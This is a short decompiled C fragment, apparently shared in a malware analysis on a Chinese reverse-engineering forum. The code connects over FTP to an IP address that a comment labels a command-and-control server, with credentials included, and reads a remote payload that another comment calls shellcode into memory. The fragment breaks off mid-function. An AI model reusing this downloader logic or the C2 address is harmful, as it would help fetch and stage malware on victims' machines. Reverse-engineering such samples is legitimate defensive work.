 result = Internet_CrackUrlA(szPassword, szUserName, szServerName, v18, this, String1, String);
if ( !result )
return result;
if ( lstrlenA(String) > 0 )
lstrcatA(String1, String);
v3 = 0;
hInternet = 0;
hFile = 0;
v4 = 0;
dwNumberOfBytesRead = 0;
v14 = 0;
// C&C服务器地址 ftp://123:123@45.151.135.235/J.bin
v5 = InternetOpenA("WinInet Ftp Download V1.0", 0, 0, 0, 0);
v12 = v5;
if ( v5 )
{
v6 = InternetConnectA(v5, szServerName, 0, szUserName, szPassword, 1u, 0x8000000u, 0);
hInternet = v6;
if ( v6 )
{
v7 = FtpOpenFileA(v6, String1, 0x80000000, 0x80000002, 0);
hFile = v7;
if ( v7 )
{
Size = FtpGetFileSize(v7, 0);
v8 = sub_E03AC2(Size);
v9 = v8;
if ( v8 )
{
memset(v8, 0, Size);
v10 = sub_E03AC2(0x1000);
v4 = v10;
if ( v10 )
{
memset(v10, 0, 0x1000u);
while ( 1 )
{
v14 = InternetReadFile(hFile, v4, 0x1000u, &dwNumberOfBytesRead);// 获取shellcode
if ( !v14 )
break;
memcpy_0(&v9[v3], v4, dwNumberOfBytesRead);
v3 += dwNumberOfBytesRead;
if ( Size <= v3 )
goto LABEL_18;
}
memset(v19, 0, sizeof(v19));
LastError = GetLastError();
wsprintfA(v19, "%s Error[%d]\n", "InternetReadFile", LastError);
}
}
吾爱破解论坛
www.52pojie.cn